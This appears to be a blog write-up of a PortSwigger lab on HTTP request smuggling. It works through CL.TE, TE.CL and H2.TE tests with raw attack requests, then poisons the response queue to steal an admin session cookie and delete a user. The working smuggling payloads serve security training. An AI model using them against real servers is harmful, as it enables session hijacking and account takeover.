Response queue poisoning via H2.TE request smuggling | Feb 13, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Response queue poisoning via H2.TE request smuggling! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Background
This lab is vulnerable to request smuggling because the front-end server downgrades HTTP/2 requests even if they have an ambiguous length.
To solve the lab, delete the user carlos by using response queue poisoning to break into the admin panel at /admin. An admin user will log in approximately every 15 seconds.
The connection to the back-end is reset every 10 requests, so don't worry if you get it into a bad state - just send a few normal requests to get a fresh connection.
Note: This lab supports HTTP/2 but doesn't advertise this via ALPN. To send HTTP/2 requests using Burp Repeater, you need to enable the Allow HTTP/2 ALPN override option and manually change the protocol to HTTP/2 using the Inspector.
Please note that this feature is only available from Burp Suite Professional / Community 2021.9.1.
Exploitation
Home page:

Burp Suite HTTP history:

Let's send that request to Burp Suite's Repeater, and test HTTP request smuggling:

Then change the request method to POST:

First, we'll test CL.TE (Front-end uses Content-Length header, back-end uses Transfer-Encoding header) HTTP request smuggling.
- Send an attack request:
POST / HTTP/1.1
Host: 0a38005e0453f16bc058355500550074.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding : chunked
0
GET /404pls HTTP/1.1
X-Foo: x

- Send a normal request:

Nope. It doesn't work.
Next, we'll test TE.CL (Front-end uses Transfer-Encoding header, back-end uses Content-Length header) HTTP request smuggling.
- Send an attack request:
POST / HTTP/1.1
Host: 0a38005e0453f16bc058355500550074.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding : chunked
aa
GET /404pls HTTP/1.1
Host: 0acf00f60450a586c32e10f900470091.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
smuggled=yes
0

- Send a normal request:

Still nope…
Now, what if I upgrade the HTTP to version 2 (HTTP/2)?
To do so, we'll need to:
- Enable the Allow HTTP/2 ALPN override and disable option "Update Content-Length" in Burp Suite's Repeater:


Then, we can send an attack request:
POST / HTTP/2
Host: 0a38005e0453f16bc058355500550074.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
smuggled

After that, when we send the second request, it returns a 404 response:

Now, we can confirm that the web application is vulnerable to H2.TE (Front-end uses HTTP/2, back-end uses Transfer-Encoding header) HTTP request smuggling.
In here, we can try to smuggle a complete request.
If we instead smuggle a request that also contains a body, the next request on the connection will be appended to the body of the smuggled request. This often has the side-effect of truncating the final request based on the apparent Content-Length. As a result, the back-end effectively sees three requests, where the third "request" is just a series of leftover bytes.
- Send an attack request:
POST /404pls HTTP/2
Host: 0a38005e0453f16bc058355500550074.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
0
GET /404pls HTTP/1.1
Host: 0a38005e0453f16bc058355500550074.web-security-academy.net
In here, we're going to a non-existent endpoint, so that we can verify the smuggling worked. Also, in the smuggled body, we downgraded the HTTP version to HTTP/1.1.
When we send that request, we should receive a 404 response:

Now, we can poison the response queue by sending that request, and capture victim's session cookie:

Normally, we would receive a 404 response. This time, however, we received a 302 response. That being said, we successfully captured a victim's response!
Since we captured a session cookie, we can try to access to the admin panel:

Boom! We can access to the admin panel!
Let's delete user carlos!

Nice!
What we've learned:
- Response queue poisoning via H2.TE request smuggling